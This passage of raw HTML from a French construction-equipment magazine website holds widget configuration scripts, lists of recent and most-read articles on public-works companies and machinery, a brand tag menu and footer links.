info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "10";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "3";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES LES PLUS VUS</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/quand-smart-construction-aide-au-deploiement-de-2-millions-de-m3/"  rel="bookmark" class="td-image-wrap " title="Quand Smart Construction aide au déploiement de 2 millions de m3" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Smart-Construction-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Smart Construction" title="Quand Smart Construction aide au déploiement de 2 millions de m3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/quand-smart-construction-aide-au-deploiement-de-2-millions-de-m3/"  rel="bookmark" title="Quand Smart Construction aide au déploiement de 2 millions de m3">Quand Smart Construction aide au déploiement de 2 millions de m3</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T10:13:57+01:00" >30 octobre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/dalby-aura-tourne-vers-lavenir/"  rel="bookmark" class="td-image-wrap " title="Dalby Aura tourné vers l&rsquo;avenir" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/IMG_8846-100x70.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/IMG_8846-100x70.jpeg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/IMG_8846-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Dalby Aura" title="Dalby Aura tourné vers l&rsquo;avenir" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/dalby-aura-tourne-vers-lavenir/"  rel="bookmark" title="Dalby Aura tourné vers l&rsquo;avenir">Dalby Aura tourné vers l&rsquo;avenir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T10:14:12+01:00" >4 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/origine-france-garantie-pour-mecalac/"  rel="bookmark" class="td-image-wrap " title="Origine France Garantie pour Mecalac" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/Photo-2-Une-partie-de-l‚quipe-Mecalac-devant-les-pelles-certifi‚es-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Origine France Garantie" title="Origine France Garantie pour Mecalac" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/origine-france-garantie-pour-mecalac/"  rel="bookmark" title="Origine France Garantie pour Mecalac">Origine France Garantie pour Mecalac</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T09:13:20+01:00" >30 octobre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/le-soleil-brille-pour-sany-france/"  rel="bookmark" class="td-image-wrap " title="Le soleil brille pour Sany france" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/IMG_1287-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/IMG_1287-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/IMG_1287-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="la team Sany france" title="Le soleil brille pour Sany france" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/le-soleil-brille-pour-sany-france/"  rel="bookmark" title="Le soleil brille pour Sany france">Le soleil brille pour Sany france</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T10:32:55+01:00" >30 octobre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_21" data-td_block_id="tdi_21">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"LES DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-33102","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_15";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "3976";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "994";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LES DERNIERS ARTICLES</span></h4></div><div id=tdi_22 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" class="td-image-wrap " title="Top Team : la France en finale !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Team" title="Top Team : la France en finale !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" title="Top Team : la France en finale !">Top Team : la France en finale !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/saceem-rejoint-nge/"  rel="bookmark" class="td-image-wrap " title="Saceem rejoint NGE" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Saceem" title="Saceem rejoint NGE" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/saceem-rejoint-nge/"  rel="bookmark" title="Saceem rejoint NGE">Saceem rejoint NGE</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/la-filiere-construction-dans-la-tourmente-des-remous-politiques/"  rel="bookmark" class="td-image-wrap " title="La filière construction dans la tourmente des remous politiques" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="filière construction" title="La filière construction dans la tourmente des remous politiques" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/la-filiere-construction-dans-la-tourmente-des-remous-politiques/"  rel="bookmark" title="La filière construction dans la tourmente des remous politiques">La filière construction dans la tourmente des remous politiques</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/rikutec-campus-pour-devenir-un-pro-de-lassainissement/"  rel="bookmark" class="td-image-wrap " title="Rikutec Campus pour devenir un pro de l&rsquo;assainissement" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-485x332.png 485w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Rikutec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rikutec" title="Rikutec Campus pour devenir un pro de l&rsquo;assainissement" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/rikutec-campus-pour-devenir-un-pro-de-lassainissement/"  rel="bookmark" title="Rikutec Campus pour devenir un pro de l&rsquo;assainissement">Rikutec Campus pour devenir un pro de l&rsquo;assainissement</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_24 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-33102","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_7";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "3976";
block_tdi_24.header_color = "#";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "1326";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" class="td-image-wrap " title="Top Team : la France en finale !" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/TopTeam-25-step2-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top Team" title="Top Team : la France en finale !" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/top-team-la-france-en-finale/"  rel="bookmark" title="Top Team : la France en finale !">Top Team : la France en finale !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T12:02:39+01:00" >4 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/saceem-rejoint-nge/"  rel="bookmark" class="td-image-wrap " title="Saceem rejoint NGE" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-100x70.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-100x70.jpeg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/saceem-nge-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Saceem" title="Saceem rejoint NGE" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/saceem-rejoint-nge/"  rel="bookmark" title="Saceem rejoint NGE">Saceem rejoint NGE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T11:40:56+01:00" >4 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/la-filiere-construction-dans-la-tourmente-des-remous-politiques/"  rel="bookmark" class="td-image-wrap " title="La filière construction dans la tourmente des remous politiques" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-100x70.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-100x70.jpeg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/filiere-construction-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="filière construction" title="La filière construction dans la tourmente des remous politiques" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/la-filiere-construction-dans-la-tourmente-des-remous-politiques/"  rel="bookmark" title="La filière construction dans la tourmente des remous politiques">La filière construction dans la tourmente des remous politiques</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T11:19:11+01:00" >4 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>ACTUALITÉ DES MARQUES</span></h4><div class="menu-tags-menu-container"><ul id="menu-tags-menu" class="menu"><li id="menu-item-49801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-49801"><a href="https://tp-amenagements.fr/tag/bobcat/">Bobcat</a></li>
<li id="menu-item-23659" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23659"><a href="https://tp-amenagements.fr/tag/case-construction/">Case construction</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23660"><a href="https://tp-amenagements.fr/tag/caterpillar/">Caterpillar</a></li>
<li id="menu-item-49815" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49815"><a href="https://tp-amenagements.fr/tag/doosan/">Doosan</a></li>
<li id="menu-item-23661" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23661"><a href="https://tp-amenagements.fr/tag/engcon/">Engcon</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23663"><a href="https://tp-amenagements.fr/tag/hitachi/">Hitachi</a></li>
<li id="menu-item-49802" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49802"><a href="https://tp-amenagements.fr/tag/hyundai/">Hyundai</a></li>
<li id="menu-item-49810" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49810"><a href="https://tp-amenagements.fr/tag/jcb/">JCB</a></li>
<li id="menu-item-49806" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49806"><a href="https://tp-amenagements.fr/tag/kobelco/">Kobelco</a></li>
<li id="menu-item-49807" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49807"><a href="https://tp-amenagements.fr/tag/komatsu/">Komatsu</a></li>
<li id="menu-item-49813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49813"><a href="https://tp-amenagements.fr/tag/kubota/">Kubota</a></li>
<li id="menu-item-49803" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49803"><a href="https://tp-amenagements.fr/tag/liebherr/">Liebherr</a></li>
<li id="menu-item-49805" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49805"><a href="https://tp-amenagements.fr/tag/mecalac/">Mecalac</a></li>
<li id="menu-item-49809" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49809"><a href="https://tp-amenagements.fr/tag/sany/">Sany</a></li>
<li id="menu-item-49814" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49814"><a href="https://tp-amenagements.fr/tag/scania/">Scania</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49811"><a href="https://tp-amenagements.fr/tag/takeuchi/">Takeuchi</a></li>
<li id="menu-item-49804" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49804"><a href="https://tp-amenagements.fr/tag/volvo-ce/">Volvo CE</a></li>
<li id="menu-item-49812" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49812"><a href="https://tp-amenagements.fr/tag/volvo-trucks/">Volvo Trucks</a></li>
<li id="menu-item-49808" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49808"><a href="https://tp-amenagements.fr/tag/wacker-neuson/">Wacker Neuson</a></li>
<li id="menu-item-49800" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49800"><a href="https://tp-amenagements.fr/tag/yanmar/">Yanmar</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_25 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tp-amenagements.fr/materiel-chantier/"><span class="td-cat-name">Matériel de chantier</span><span class="td-cat-no">1082</span></a></li><li><a href="https://tp-amenagements.fr/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">1024</span></a></li><li><a href="https://tp-amenagements.fr/economie/croissance-developpement/"><span class="td-cat-name">Croissance &amp; développement</span><span class="td-cat-no">911</span></a></li><li><a href="https://tp-amenagements.fr/evenement/"><span class="td-cat-name">Événement</span><span class="td-cat-no">754</span></a></li><li><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/"><span class="td-cat-name">Machines</span><span class="td-cat-no">736</span></a></li><li><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/"><span class="td-cat-name">Hommes &amp; entreprises</span><span class="td-cat-no">490</span></a></li></ul></div>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tp-amenagements.fr/"><img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt="" title=""  width="1063" height="1063"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Fondé en 2015, le magazine TP & Aménagements incarne la culture des TP. Il est dédié à tout ce qui fait la passion et l’originalité du secteur : le matériel, la technique, les chantiers, les hommes et les femmes qui y travaillent. 6 ans plus tard, est créé le DIG TOUR, le roadshow incontournable des TP qui se déplace sur toute la France. Un évènement technique et convivial où les visiteurs peuvent découvrir et tester toutes sortes de matériel pour des applications variées dans une ambiance inimitable ! <div class="footer-email-wrap">Contactez-nous: <a href="mailto:tpa@nakori.fr">tpa@nakori.fr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-21208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21208"><a href="https://tp-amenagements.fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21141"><a href="https://tp-amenagements.fr/conditions-generales-de-ventes/">CGV</a></li>
